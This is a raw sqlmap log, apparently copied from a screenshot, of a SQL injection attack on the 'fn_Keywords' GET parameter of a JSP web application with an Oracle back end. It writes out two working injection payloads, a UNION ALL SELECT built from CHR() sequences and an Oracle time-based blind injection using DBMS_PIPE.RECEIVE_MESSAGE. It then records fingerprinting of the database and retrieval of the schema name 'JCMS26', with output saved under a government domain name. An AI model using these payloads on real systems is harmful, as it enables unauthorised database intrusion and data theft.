 Place: GET
Parameter: fn_Keywords
Type: UNION query
Title: Generic UNION query (NULL) - 10 columns
Payload: fn_Keywords=q%' UNION ALL SELECT NULL, NULL, CHR(58)||CHR(115)||CHR
(114)||CHR(108)||CHR(58)||CHR(107)||CHR(105)||CHR(111)||CHR(118)||CHR(85)||CHR(7
0)||CHR(68)||CHR(102)||CHR(78)||CHR(109)||CHR(58)||CHR(101)||CHR(104)||CHR(109)|
|CHR(58), NULL, NULL, NULL, NULL, NULL, NULL, NULL FROM DUAL-- &starttime=&endti
me=&pltype=Y&fn_Scope=vc_infoTitle
Type: AND/OR time-based blind
Title: Oracle AND time-based blind
Payload: fn_Keywords=q%' AND 2380=DBMS_PIPE.RECEIVE_MESSAGE(CHR(78)||CHR(69)
||CHR(113)||CHR(73),5) AND '%'='&starttime=&endtime=&pltype=Y&fn_Scope=vc_infoTi
tle
---
[22:43:56] [INFO] the back-end DBMS is Oracle
web application technology: JSP
back-end DBMS: Oracle
[22:43:56] [INFO] fetching current database
current schema (equivalent to database on Oracle): 'JCMS26'
[22:43:57] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
[22:43:57] [INFO] fetched data logged to text files under 'G:\???~1\tools\????\S
QLMAP~3\Bin\output\www.sqsc.gov.cn'